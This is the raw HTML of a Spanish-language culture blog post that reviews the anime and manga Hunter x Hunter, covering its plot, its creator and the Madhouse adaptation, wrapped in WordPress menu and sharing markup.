        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10391" class="post-10391 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura tag-anime tag-arte tag-cultura tag-literatura tag-opinion tag-personajes tag-serie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a></li></ul>
            <header>
                <h1 class="entry-title">Hunter X Hunter, un cazador de emociones y aventuras para grandes y chicos</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/ricardo-franco/">Ricardo Franco</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-27T15:03:53-05:00" >27/12/2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10391">909</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-16320" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/Banner-gral-RF-Hby-H.jpg" alt="" width="1499" height="431" /></p>
<p>&nbsp;</p>
<hr />
<p style="text-align: center;">Al menos esto de “mundo de posibilidades infinitas” parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su animación en torno a esa idea, inspirado en su afición de entomólogo, coleccionista de objetos extraños, y creador en todo el sentido de la palabra.</p>
<hr />
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter size-full wp-image-16321" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/3475835_n_vir3.jpg" alt="" width="770" height="450" /></p>
<p>&nbsp;</p>
<p>hoy quiero hablarles de Hunter x Hunter, <strong>una serie animada para los amantes del manga y el comic,</strong> que llegó a Latinoamérica bajo el nombre de “Cazador X” y cuya historia e influencia ha marcado varias obras de la cultura popular dentro de este mismo género.</p>
<p>La importancia de esta serie radica en que empezó siendo un manga editado por la editorial Shueisha, <strong>y fue tal su acogida que se adaptó a una serie de anime</strong> producida por <em>Nippon Animation</em> alcanzando a ver la suma de 62 episodios para televisión y tres animaciones originales para cine. Además de una segunda adaptación elaborada por la productora Madhouse para la tele audiencia japonesa hasta el año 2014.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-16317" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/sugoi.com_.pe-Naoko-Togashi.jpg" alt="" width="743" height="465" /></p>
<p>&nbsp;</p>
<p><strong>Entre los seguidores del manga y el anime, Hunter X Hunter es una pieza que no debe faltar</strong> y por eso se propone analizar algunos aspectos claves para entender su estructura, desarrollo y la magia que se propuso su creador Yoshihiro Togashi, que entre otras cosas se encuentra casado con Naoko Takeuchi, la creadora de la conocida serie <strong>Sailor Moon.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>La obra de Yoshiro Togashi</strong></p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-16312" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/deviantart.net_.jpg" alt="" width="593" height="593" /></p>
<p>&nbsp;</p>
<p>Así entonces partiré diciendo a modo de crítica que <strong>es un error catalogar Hunter X Hunter como un Shōnen infantil</strong> de estructura clásica. Es cierto que esta tiene ingredientes típicos del género, a saber, un protagonista fuerte, joven, ingenuo, noble y con una meta clara desde el inicio de la historia (receta que se ha trabajado en otros argumentos de historias Shōnen como Naruto, Yu-Gi-Oh, One Piece o Dragon Ball), pero esta serie va más allá de esta composición tradicional debido a su argumento sencillo que atrapa rápidamente a sus seguidores.</p>
<p>&nbsp;</p>
<p>En esencia es la historia de un niño de doce años llamado Gon Freecss, <b>que al perder a su padre decide buscarlo convirtiéndose en “cazador” </b>y en cuyo camino y propósito encuentra a tres amigos más que lo acompañan en sus aventuras, Leorio, Kurapika y Killua. Así empieza todo.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-16318" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/vignette.wikia_.jpg" alt="" width="840" height="473" /></p>
<p>&nbsp;</p>
<p>Por lo que se puede afirmar que esta serie, adaptada en 1999 y 2001, y producida por <em>Nippon Animation,</em> <strong>no posee características típicas del Shōnen sino que en realidad este puso las reglas acerca de cómo contar las historias en este género</strong> y con su técnica artística introdujo el “impresionismo” en las viñetas y posteriormente en las elaboradas secuencias para vídeo.</p>
<p>&nbsp;</p>
<a href="https://lacebraquehabla.com/mariana-castano-dibujo-vocacion-se-cultiva-desde-temprana-edad/" class="su-button su-button-style-3d su-button-wide" style="color:#ffffff;background-color:#582def;border-color:#4724c0;border-radius:40px" target="_self"><span style="color:#ffffff;padding:7px 20px;font-size:16px;line-height:24px;border-color:#8b6cf4;border-radius:40px;text-shadow:none"><i class="sui sui-eye" style="font-size:16px;color:#FFFFFF"></i> Ver:Mariana Castaño, el dibujo como vocación que se cultiva desde temprana edad</span></a>
<p>&nbsp;</p>
<p><strong>Un mundo enorme</strong></p>
<p>&nbsp;</p>
<p>Hunter x Hunter nos presenta un mundo descomunal lleno de secretos, criaturas, misterios, ruinas antiguas y organizaciones con intereses particulares que según el momento pueden ser los antagonistas o aliados en la historia. <strong>Dando pie a un mundo de posibilidades infinitas descubiertas al lado de Gon Freecss, el hijo del legendario cazador Ging Freecss</strong>.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-16315" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/maxresdefault-ytimg.com_.jpg" alt="" width="802" height="452" /></p>
<p>&nbsp;</p>
<p>Al menos esto de <em>“mundo de posibilidades infinitas</em>” parece ser la intencionalidad de Yoshiro Togashi, el autor, al mostrarnos sus creaciones y recrear toda su animación en torno a esa idea, inspirado, seguro, en su afición de entomólogo, coleccionista de objetos extraños, y creador en todo el sentido de la palabra, <strong>porque incluso inventó un abecedario del extinto idioma Hiragana, casi <em>“extraterrestre”.</em></strong></p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-16316" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/nocookie.net_.jpg" alt="" width="798" height="510" /></p>
<p>&nbsp;</p>
<p>Cualquiera que se introduzca al género manga se dará cuenta rápidamente que estas aventuras deslumbrantes mostradas en Hunter X Hunter son apenas es el comienzo de una serie animada que promete.</p>
<p>&nbsp;</p>
<p><strong>La gran telaraña</strong></p>
<p>&nbsp;</p>
<p>Togashi definitivamente ha demostrado que no teme a experimentar, y eso nos queda claro al ver la enorme cantidad de personajes que toman parte de la historia, dedicando tiempo suficiente al desarrollo particular de cada una y sus circunstancias<strong>, además de las tramas que pueden desarrollarse en simultáneo,</strong> explorando toda clase de temáticas, desde un videojuego mágico casi imposible de conseguir hasta tener que enfrentarse a una crisis ambiental.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-16322" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/Not-Mention-Hiatuses.jpg" alt="" width="800" height="640" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Para ser aparentemente una obra de tinte infantil (y ya aclaramos que posee la estructura, pero no es una serie de este tipo) <strong>el autor pone en gran estima el valor de la amistad y el trabajo duro para progresar y vencer</strong>. Y esto se comprueba en las circunstancias tétricas en las que se ve envuelto el adolescente protagonista de Hunter X Hunter y los momentos que rayan el horror visceral, así como situaciones que llegan incluso al extremo de causar lágrimas al espectador.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Madhouse lo consiguió</strong></p>
<p>&nbsp;</p>
<p>En su adaptación al anime en el año 2011, Madhouse, el estudio a cargo de la animación y el proceso de producción, (<strong>que se hizo cargo en su momento de “Sakura, Cazadora de Cartas”, “Metropolis” y otras</strong>) consiguió reunir un gran equipo de trabajo, que de la mano directriz de Hiroshi Kojina, Jun Maekawa como guionista y Takahiro Yoshimatsu como diseñador de personajes, consiguió acercarnos un poco más al mundo de Hunter x Hunter.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-16313" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/gentokyo.moe_.jpg" alt="" width="747" height="560" /></p>
<p>&nbsp;</p>
<p>Este trabajo animado versó en batallas y planos con la misma calidad y secuencia, banda sonora bien ensamblada, <strong>escenarios pintorescos</strong>, además de las gráficas bien trazada de los personajes. El estudio japonés llevó a cabo un gran trabajo técnico y digital.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<a href="https://lacebraquehabla.com/javier-mariscal-un-disenador-de-multiples-trazos-y-colores/" class="su-button su-button-style-3d su-button-wide" style="color:#ffffff;background-color:#582def;border-color:#4724c0;border-radius:40px" target="_self"><span style="color:#ffffff;padding:7px 20px;font-size:16px;line-height:24px;border-color:#8b6cf4;border-radius:40px;text-shadow:none"><i class="sui sui-eye" style="font-size:16px;color:#FFFFFF"></i> Ver:Javier Mariscal, un diseñador de múltiples trazos y colores.</span></a>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Entonces&#8230;. ¿por qué ver Hunter x Hunter?</strong></p>
<p>&nbsp;</p>
<p>Esta es una pregunta que se puede responder según la motivación de aquellos que buscan buen manga o anime, <strong>porque Hunter x Hunter es un Shōnen que no teme a ser Shōnen </strong>y tampoco teme a experimentar e intentar cosas nuevas dentro del género. Esta, sin duda, es una historia animada llena de personajes carismáticos que pueden amarse u odiarse por igual. Cada arco logra crear emoción,<strong> incluso en los momentos más lentos consigue hacer desesperar en tan solo 60 segundos</strong> (en el capítulo 305 del manga, Gon vence al rey de las Hormigas Quimera Meruem) e inclusive es capaz de crear ansiedad, pero todo dentro del marco de un buen anime para disfrutar solo o en grupo, y si no me cree por mi texto, creedme por mis buenos nervios y ansiedades.</p>
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-16311" src="https://lacebraquehabla.com/wp-content/uploads/2017/12/blogscom.jpg" alt="" width="789" height="522" /></p>
<p>&nbsp;</p>
<p><strong>A propósito, ustedes ¿ya vieron Hunter x Hunter? </strong></p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/anime/">Anime</a></li><li><a href="https://lacebraquehabla.com/tag/arte/">Arte</a></li><li><a href="https://lacebraquehabla.com/tag/cultura/">cultura</a></li><li><a href="https://lacebraquehabla.com/tag/literatura/">Literatura</a></li><li><a href="https://lacebraquehabla.com/tag/opinion/">opinion</a></li><li><a href="https://lacebraquehabla.com/tag/personajes/">Personajes</a></li><li><a href="https://lacebraquehabla.com/tag/serie/">Serie</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/hunter-x-hunter-un-cazador-de-emociones-y-aventuras-para-grandes-y-chicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
